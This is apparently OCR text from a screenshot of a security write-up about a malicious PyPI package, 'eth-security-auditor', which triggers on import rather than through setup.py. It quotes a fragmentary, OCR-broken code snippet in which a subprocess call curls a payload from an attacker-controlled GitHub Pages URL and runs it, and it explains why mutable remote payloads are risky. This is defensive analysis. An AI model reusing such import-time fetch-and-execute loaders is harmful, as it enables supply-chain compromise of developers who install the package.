
The PyPI packages do not need a
install hook to
setup.py
execute. Public analysis of
eth-security-auditor
describes package import as the trigger:
import
 subprocess
payload_url 
=
 "https://ddjidd564.github.io/defi-secu
subprocess.Popen([
"sh"
, 
"-c"
, 
f
"curl -fsSL 
{
payload_
The key risk is mutability. A package import downloads
JavaScript from an attacker-controlled GitHub Pages site
and runs it with Node. That lets the attacker alter the
runtime behavior after the PyPI artifact has already been
published, without pushing a new Python version.
This pattern also crosses language boundaries. A Python
dependency can become a JavaScript loader, which can